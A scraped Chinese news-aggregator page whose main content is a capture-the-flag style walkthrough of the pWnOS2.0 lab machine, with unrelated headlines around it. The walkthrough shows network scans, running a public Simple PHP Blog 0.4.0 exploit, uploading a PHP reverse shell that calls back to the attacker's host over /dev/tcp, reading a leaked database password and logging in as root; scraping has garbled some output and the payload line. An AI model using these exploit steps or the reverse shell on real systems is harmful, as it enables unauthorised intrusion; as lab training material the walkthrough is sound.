最新要闻
- 今热点:郑州这些户籍室“周末无休”,周六日也能办理业务→
- 高校凌晨发录取通知要求半小时回复引热议 专家:不合理 好比半夜鸡叫
- 一口鲜气!春光0糖椰汁狂促:优惠30元到手仅需19.9
- 热资讯!定制纪念礼品瓷盘
- 今日快讯:哪吒纯电GT跑车遭贬低 CEO回应:就喜欢看不惯又干不掉我的样子
- 快资讯丨歪风盛行:日本将严惩暗拍空姐行为 违者将判处5年以下监禁或26万
- 999元起 中兴远航40上架:紫光展锐T760、10W快充
- 今日要闻!花枝招展
- 世界头条:浙江宁波空中突发巨响 官方回应:超高速飞行产生的音爆
- 当前观察:中兴Axon Pad官宣:四等宽窄边 支持一触互联
- 前沿资讯!百度:目前文心一言无官方App!已起诉苹果公司
- 啥事不干年薪130万:科技公司为何愿意“养闲人”?
- 今日最新!马斯克回应特斯拉降价:很多人有需求但买不起 只有降价才能满足需求
- 环球观速讯丨男子路边违停被查!司机竟掏出“联合国机动车驾驶证”
- 全球即时看!“云溪学子看云溪 云腾溪涌产业新”云溪区举行首届工业研学活动
- IPX6级防水防刮:宏碁墨尔本背包169元抄底(三种款式)
广告
手机

iphone11大小尺寸是多少?苹果iPhone11和iPhone13的区别是什么?

警方通报辅警执法直播中被撞飞:犯罪嫌疑人已投案
- iphone11大小尺寸是多少?苹果iPhone11和iPhone13的区别是什么?
- 警方通报辅警执法直播中被撞飞:犯罪嫌疑人已投案
- 男子被关545天申国赔:获赔18万多 驳回精神抚慰金
- 3天内26名本土感染者,辽宁确诊人数已超安徽
- 广西柳州一男子因纠纷杀害三人后自首
- 洱海坠机4名机组人员被批准为烈士 数千干部群众悼念
家电
世界视讯!pWnOS2
pWnOS2.0
1、主机发现
主机发现
┌──(de1te㉿de1te)-[~]└─$ sudo nmap -sn 10.10.10.0/24 [sudo] de1te 的密码:Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-07 10:00 CSTNmap scan report for 10.10.10.1Host is up (0.00055s latency).MAC Address: 00:50:56:C0:00:08 (VMware)Nmap scan report for 10.10.10.15Host is up (0.000050s latency).MAC Address: 00:50:56:FD:40:27 (VMware)Nmap scan report for 10.10.10.100Host is up (0.00010s latency).MAC Address: 00:0C:29:5F:8B:AA (VMware)Nmap scan report for 10.10.10.254Host is up (0.00014s latency).MAC Address: 00:50:56:ED:BE:4A (VMware)Nmap scan report for 10.10.10.90Host is up.Nmap done: 256 IP addresses (5 hosts up) scanned in 1.82 seconds- 靶机地址为:
10.10.10.100
- 靶机地址为:
2、端口扫描
开放端口扫描
 (相关资料图)
(相关资料图)┌──(de1te㉿de1te)-[~]└─$ sudo nmap --min-rate 10000 -p- 10.10.10.100Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-07 10:03 CSTNmap scan report for 10.10.10.100Host is up (0.00010s latency).Not shown: 65533 closed tcp ports (reset)PORT STATE SERVICE22/tcp open ssh80/tcp open httpMAC Address: 00:0C:29:5F:8B:AA (VMware)Nmap done: 1 IP address (1 host up) scanned in 1.88 seconds- 开放了
22,80端口
- 开放了
扫描开放端口的服务及版本
┌──(de1te㉿de1te)-[~]└─$ sudo nmap -sT -sV -O -p22,80 10.10.10.100 Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-07 10:04 CSTNmap scan report for 10.10.10.100Host is up (0.00049s latency).PORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 5.8p1 Debian 1ubuntu3 (Ubuntu Linux; protocol 2.0)80/tcp open http Apache httpd 2.2.17 ((Ubuntu))MAC Address: 00:0C:29:5F:8B:AA (VMware)Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed portDevice type: general purposeRunning: Linux 2.6.XOS CPE: cpe:/o:linux:linux_kernel:2.6OS details: Linux 2.6.32 - 2.6.39Network Distance: 1 hopService Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 8.66 seconds- 常规情况下,扫两次。防止网络问题影响结果。
UDP扫描
┌──(de1te㉿de1te)-[~]└─$ sudo nmap -sU -p22,80 10.10.10.100 Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-07 10:06 CSTNmap scan report for 10.10.10.100Host is up (0.00024s latency).PORT STATE SERVICE22/udp closed ssh80/udp closed httpMAC Address: 00:0C:29:5F:8B:AA (VMware)Nmap done: 1 IP address (1 host up) scanned in 0.19 seconds常见漏洞扫描
┌──(de1te㉿de1te)-[~]└─$ sudo nmap -script=vuln -p22,80 10.10.10.100 Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-07 10:07 CSTPre-scan script results:| broadcast-avahi-dos: | Discovered hosts:| 224.0.0.251| After NULL UDP avahi packet DoS (CVE-2011-1002).|_ Hosts are all up (not vulnerable).Nmap scan report for 10.10.10.100Host is up (0.00031s latency).PORT STATE SERVICE22/tcp open ssh80/tcp open http| http-enum: | /blog/: Blog| /login.php: Possible admin folder| /login/: Login page| /info.php: Possible information file| /icons/: Potentially interesting folder w/ directory listing| /includes/: Potentially interesting directory w/ listing on "apache/2.2.17 (ubuntu)"| /index/: Potentially interesting folder| /info/: Potentially interesting folder|_ /register/: Potentially interesting folder|_http-dombased-xss: Couldn"t find any DOM based XSS.|_http-stored-xss: Couldn"t find any stored XSS vulnerabilities.| http-csrf: | Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=10.10.10.100| Found the following possible CSRF vulnerabilities: | | Path: http://10.10.10.100:80/register.php| Form id: | Form action: register.php| | Path: http://10.10.10.100:80/login.php| Form id: |_ Form action: login.php|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)| http-cookie-flags: | /: | PHPSESSID: | httponly flag not set| /login.php: | PHPSESSID: | httponly flag not set| /login/: | PHPSESSID: | httponly flag not set| /index/: | PHPSESSID: | httponly flag not set| /register/: | PHPSESSID: |_ httponly flag not setMAC Address: 00:0C:29:5F:8B:AA (VMware)Nmap done: 1 IP address (1 host up) scanned in 55.66 seconds
总结:开放了22,80端口,我们可以尝试从80端口出发。服务器内核版本较低。
3、Web渗透
目录爆破
┌──(de1te㉿de1te)-[~]└─$ sudo gobuster dir -u http://10.10.10.100 -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt ===============================================================Gobuster v3.5by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)===============================================================[+] Url: http://10.10.10.100[+] Method: GET[+] Threads: 10[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt[+] Negative Status codes: 404[+] User Agent: gobuster/3.5[+] Timeout: 10s===============================================================2023/04/07 10:24:38 Starting gobuster in directory enumeration mode===============================================================/includes (Status: 301) [Size: 315] [--> http://10.10.10.100/includes/]/register (Status: 200) [Size: 1562]/login (Status: 200) [Size: 1174]/blog (Status: 301) [Size: 311] [--> http://10.10.10.100/blog/]/info (Status: 200) [Size: 49871]/index (Status: 200) [Size: 854]/activate (Status: 302) [Size: 0] [--> http://10.10.10.100/index.php]/server-status (Status: 403) [Size: 293]Progress: 21892 / 62285 (35.15%)[ERROR] 2023/04/07 10:24:42 [!] parse "http://10.10.10.100/error\x1f_log": net/url: invalid control character in URL/index (Status: 200) [Size: 854]Progress: 61574 / 62285 (98.86%)===============================================================2023/04/07 10:24:48 Finished===============================================================浏览网页
80端口
里面有个login,但是手工注入发现不行
http://10.10.10.100/includes/有config文件,但是我们下载下来,里面是空的
http://10.10.10.100/blog/index.php- 上面说是
Simple PHP Blog 0.4.0 - 简单搜索了一下,发现是一个简单的博客系统。看看有啥漏洞没
┌──(de1te㉿de1te)-[~]└─$ searchsploit simple php blog----------------------------------------------------------------------------------- --------------------------------- Exploit Title | Path----------------------------------------------------------------------------------- ---------------------------------Insanely Simple Blog 0.4/0.5 - "index.php" SQL Injection | php/webapps/30317.txtInsanely Simple Blog 0.4/0.5 - Cross-Site Scripting | php/webapps/30318.txtInsanely Simple Blog 0.5 - SQL Injection | php/webapps/5774.txtSimple Blog PHP 2.0 - Multiple Vulnerabilities | php/webapps/40518.txtSimple Blog PHP 2.0 - SQL Injection | php/webapps/40519.txtSimple PHP Blog (SPHPBlog) 0.5.1 - Code Execution | php/webapps/6311.phpSimple PHP Blog (sPHPblog) 0.5.1 - Multiple Vulnerabilities | php/webapps/4557.txtSimple PHP Blog 0.4 - "colors.php" Multiple Cross-Site Scripting Vulnerabilities | cgi/webapps/26463.txtSimple PHP Blog 0.4 - "preview_cgi.php" Multiple Cross-Site Scripting Vulnerabilit | cgi/webapps/26461.txtSimple PHP Blog 0.4 - "preview_static_cgi.php" Multiple Cross-Site Scripting Vulne | cgi/webapps/26462.txtSimple PHP Blog 0.4.0 - Multiple Remote s | php/webapps/1191.plSimple PHP Blog 0.4.0 - Remote Command Execution (Metasploit) | php/webapps/16883.rbSimple PHP Blog 0.4.7.1 - Remote Command Execution | php/webapps/1581.plSimple PHP Blog 0.5.1 - Local File Inclusion | php/webapps/10604.plSimple PHP Blog 0.5.x - "search.php" Cross-Site Scripting | php/webapps/33507.txtSimple PHP Blog 0.8.4 - Cross-Site Request Forgery (Add Admin) | php/webapps/40475.txtSimpleBlog 2.0 - "comments.asp" SQL Injection (2) | php/webapps/2232.plSimpleBlog 3.0 - Database Disclosure | php/webapps/7232.txtSuper Simple Blog Script 2.5.4 - "entry" SQL Injection | php/webapps/9180.txtSuper Simple Blog Script 2.5.4 - Local File Inclusion | php/webapps/9179.txt----------------------------------------------------------------------------------- ---------------------------------- 确实存在漏洞
searchexploit -m 1191- 下载文件1191.pl
使用说明·
- 感觉可以利用的东西很多啊
方式一:
perl 1191.pl -h http://10.10.10.100/blog -e 1上传的cmd文件,就是一个简单的一句话木马
方式二
perl 1191.pl -h http://10.10.10.100/blog/ -e 3 -U 123 -P 123就可成功登陆后台
有一个上传照片的地方,看看能不能上传其他文件
& /dev/tcp/10.10.10.90/443 0>&1"") ?>上传成功了
总结两种方法都是可以的,最终实现的方法还是将文件上传到
images的文件夹下- 上面说是
4、提权
我们刚刚通过simple php blog 漏洞上传了我们的反弹shell
sudo nc -lvnp 443 # 开启443端口监听www-data@web:/var/www/blog/images$ whoamiwhoamiwww-datawww-data@web:/var/www/blog/images$ sudo -lsudo -lsudo: no tty present and no askpass program specified没有tty,看看有没有安装python
dpkg -lpython -c "import pty;pty.spawn("/bin/bash")"www-data@web:/var/www/blog/images$ sudo -lsudo -l[sudo] password for www-data: Sorry, try again.[sudo] password for www-data: daSorry, try again.[sudo] password for www-data: daSorry, try again.sudo: 3 incorrect password attempts- 我们不知道密码
到目前为止一切准备就绪,就开始提权了。emm,看看有没有敏感文件泄露吧
www-data@web:/var/www/blog$ cd ..cd ..www-data@web:/var/www$ lslsactivate.php includes info.php mysqli_connect.phpblog index.php login.php register.phpwww-data@web:/var/www$ cat mysqli_connect.phpcat mysqli_connect.phpusername : root password:goodday
尝试一下
www-data@web:/var/www$ mysql -u root -p mysql -u root -p Enter password: gooddayERROR 1045 (28000): Access denied for user "root"@"localhost" (using password: YES)密码不正确?!!!
但是,这个web服务还是开启的。说明,肯定有一个地方是存在真正的配置文件的
www-data@web:/var/www$ cd ..cd ..www-data@web:/var$ lslsbackups crash lib lock mail opt spool uploadscache index.html local log mysqli_connect.php run tmp wwwwww-data@web:/var$ cat mysqli_connect.phpcat mysqli_connect.php- 果然!!!
ssh连接一下
┌──(de1te㉿de1te)-[~]└─$ sudo ssh root@10.10.10.100 root@10.10.10.100"s password: Welcome to Ubuntu 11.04 (GNU/Linux 2.6.38-8-server x86_64) * Documentation: http://www.ubuntu.com/server/doc System information as of Fri Apr 7 02:15:10 EDT 2023 System load: 0.0 Processes: 82 Usage of /: 2.9% of 38.64GB Users logged in: 0 Memory usage: 26% IP address for eth0: 10.10.10.100 Swap usage: 0% Graph this data and manage this system at https://landscape.canonical.com/Last login: Mon May 9 19:29:03 2011root@web:~# 定妆照:
root@web:~# whoamirootroot@web:~# ip a 1: lo: mtu 16436 qdisc noqueue state UNKNOWN link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00 inet 127.0.0.1/8 scope host lo inet6 ::1/128 scope host valid_lft forever preferred_lft forever2: eth0: mtu 1500 qdisc pfifo_fast state UP qlen 1000 link/ether 00:0c:29:5f:8b:aa brd ff:ff:ff:ff:ff:ff inet 10.10.10.100/24 brd 10.10.10.255 scope global eth0 inet6 fe80::20c:29ff:fe5f:8baa/64 scope link valid_lft forever preferred_lft foreverroot@web:~# id uid=0(root) gid=0(root) groups=0(root)root@web:~# sudo -l Matching Defaults entries for root on this host: env_resetUser root may run the following commands on this host: (ALL : ALL) ALL 关键词:
-

世界视讯!pWnOS2
pWnOS2 01、主机发现主机发现┌──(de1te㉿de1te)-[~]└─$sudonmap-sn10 10 10 0 24[sudo]de1te的密码:Starting
来源: -

-

-

世界视讯!pWnOS2
当前热文:python中shutil和shutil库的用法
Spring源码阅读系列--全局目录
今热点:郑州这些户籍室“周末无休”,周六日也能办理业务→
高校凌晨发录取通知要求半小时回复引热议 专家:不合理 好比半夜鸡叫
一口鲜气!春光0糖椰汁狂促:优惠30元到手仅需19.9
热资讯!定制纪念礼品瓷盘
MQ——消息积压如何处理
全球观点:Python 元编程
C++ 并发编程实战 第二章 线程管控
全球微速讯:gazebo小车模型(附带仿真环境)
今日快讯:哪吒纯电GT跑车遭贬低 CEO回应:就喜欢看不惯又干不掉我的样子
快资讯丨歪风盛行:日本将严惩暗拍空姐行为 违者将判处5年以下监禁或26万
999元起 中兴远航40上架:紫光展锐T760、10W快充
今日要闻!花枝招展
世界头条:浙江宁波空中突发巨响 官方回应:超高速飞行产生的音爆
当前观察:中兴Axon Pad官宣:四等宽窄边 支持一触互联
前沿资讯!百度:目前文心一言无官方App!已起诉苹果公司
世界百事通!海南航空恢复伦敦至长沙直航航线
啥事不干年薪130万:科技公司为何愿意“养闲人”?
今日最新!马斯克回应特斯拉降价:很多人有需求但买不起 只有降价才能满足需求
环球观速讯丨男子路边违停被查!司机竟掏出“联合国机动车驾驶证”
全球即时看!“云溪学子看云溪 云腾溪涌产业新”云溪区举行首届工业研学活动
环球观热点:《系列一》-- 4、xml配置文件解析之[默认]命名空间[标签]的解析
天天热推荐:面试题百日百刷-HBase中HTable API有没有线程安全问题,在程序是单例还是多例?
IPX6级防水防刮:宏碁墨尔本背包169元抄底(三种款式)
焦点快播:博主发薅高铁商务座羊毛攻略 20元享超VIP服务网友效仿:12306回应怒赞
环球快消息!平台回应机票一分钟三次变价:实时价格变动正常
英雄之光|陈旧的记录本 是他牵挂群众最温暖的见证
世界即时看!你的工资不能低于这数!31省份最低工资公布:时薪达标没
世界最资讯丨山东推出399元高铁环游套票:有效期5天、全省免费换乘
每日热议!DIY万能钥匙!主板检测灯你不得不懂
【焦点热闻】09款奥迪A4L标准型改装泪眼/导航作业
最新资讯:Docker-compose 到 Kubernetes 的迁移工具!
世界速看:全新深红配色亮相!iPhone 15 Pro超高清外观渲染图首曝:钛金属边框、Type-C接口
世界资讯:诈骗网红梅尼耶的MCN游良文化被申请破产:小刚学长等多位网红受骗
焦点速读:Java性能权威指南(第2版)读后总结与感想
动态:大学招聘体育老师 要求得过奥运冠军引热议:官方回应专业技能很重要
复星旅文2022年收入137.78亿元 徐晓亮:要尽快追回过去三年失去的业绩
【天天报资讯】K8S圣经12:SpringCloud+Jenkins+ K8s Ingress 自动化灰度发布
回顾、信号、flask-script、sqlalchemy介绍和快速使用、创建操作数据表
今日快看!ASP.NET Core MVC 从入门到精通之初窥门径
女主不够性感吗?《生化危机4重制版》发售两周狂卖超400万份:Steam好评如潮
Intel中国特供i5-13490F/i7-13790F闪电降价:性价比更神了!
天天看热讯:男人多次失恋后和娃娃订婚 还“生”了三个孩子
当年找抖音赔30亿的腾讯视频 这会儿怎么来世纪大和解了?
电视接口盘点 HDMI 2.1真的是刚需吗?
天天观点:罪恶都市任务攻略_侠盗飞车罪恶都市任务做完了怎么办
环球短讯!HRB500钢筋符号_HRB500的钢筋符号是什么 属于几级钢筋
热头条丨【调试】ftrace(三)trace-cmd和kernelshark
全球观天下!集成Unity3D到iOS应用程序中
环球视点!OpenCV获取相机旋转矩阵和平移矩阵
海信电视精简系统
【全球聚看点】试验设计课程作业
比亚迪海豹、长安深蓝SL03获央视第三届《中国汽车风云盛典》评委会大奖
诈骗网红梅尼耶的MCN被申请破产引热议 多位女网红等都受害:网友吐槽行业乱
世界即时看!女子开宝马占用商场特斯拉专用车位 被特斯拉怒堵2天
世界速递!2023.4.7【模板】快速沃尔什变换FWT
今日报丨面试题百日百刷-HBase HRegionServer宕机如何处理
第135篇:Three.js基础入门
每日消息!交易商协会评估更新定向债务融资工具专项机构投资人名单
美国3月非农就业人口增幅降至23.6万 失业率为3.5%
热文:构造柱的作用是什么_构造柱的作用
焦点热讯:网友称余额宝页面显示乱码 支付宝回应:正在修复 不影响资金安全
《龙马精神》电影中真打实摔 成龙:我69岁动作比你还快
热点!说十个需要送老婆礼物的节日
焦点观察:火热出炉 秘汁全鸡的数字新“味”
大阳睿能全新动力首款车型H12下线:电机1700W 续航150公里
249元 小米米家自动真空封口机发布:-70KPa大吸力
全球快资讯丨世界各地小孩的玩具对比:不止文化与财富的差距
当前动态:马斯克开源推特算法反被指责:隐藏重要细节、与承诺不符
【当前独家】《王者荣耀》S31赛季4月13日上线 新英雄姬小满来了
深圳开放大学优秀学生李德炎:保持学习状态,争做行业模范
天天快看点丨自动旋转ROS小车(rviz+urdf+xacro)(附加python操作键盘控制小车运动)
每日资讯:java -- Math、BigInteger、BigDecimal类和基本类型的包装类、正则表达式
【快播报】黑田东彦“卸任”言论释放宽松信号 日债收益率曲线平坦化下移
速递!定价全球最低!国产科幻FPS《边境》国区售价68元起
天天观热点:孟羽童已不是董明珠秘书引热议 本人回应:很享受格力市场营销工作
今日看点:米粉换上Redmi Note 12 Turbo:陪伴他5年的小米6正式退役
天天即时看!网友看电影觉得难看成功退一半费用 影城:散场20分钟内可办理
电动自行车调速器网上公开售卖!专家:私改限速或引发燃爆事故
环球资讯:ps 备忘清单_开发速查表分享
天天观天下!王者更新:祈愿夺宝重启,520传说天幕返场,5英雄喜提新衣
焦点速读:离谱!观致汽车要倒台 车主也被拉下水:被厂商告了
全球气象预报大模型风乌发布:有效预报时间首破10天
事关“刹车失灵”争议核心数据 本田中国召回超20万辆雅阁
长城财报漂亮 是因为新能源汽车卖得不漂亮
全球新资讯:仅1999元!铁威马F4-423(4G)四盘位NAS开启预售:双2.5G网口
全球速读:大美游轮2022年亏损2511.24万同比亏损增加 游轮运营业务毛利减少
Privilege Escalation 权限提升
即时焦点: 如何处理Xcode上传IPA文件后无法在后台架构版本中显示的问题?
当前要闻:易基因:群体分析揭示了DNA甲基化在番茄驯化和代谢多样性中的作用|组学研究
记录-VueJs中如何使用Teleport组件
Springfox与SpringDoc——swagger如何选择(SpringDoc入门)
澳大利亚一飞机掉入印度洋:全员坠海 未有伤亡
世界速递!比亚迪大疆达成合作!全新海狮将用上高级辅助驾驶技术:纯视觉走天下
每日消息!希捷推出星球大战版SSD:三款RGB光剑任选
资讯推荐:一图看懂!小米/红米多款热门机型官方降价:小米12S/13全系有活动
环球新动态:用两年就卡?3分钟学会选电视硬件
当前播报:申城交警多措并举加强高速公路和城市快速路事故预防工作





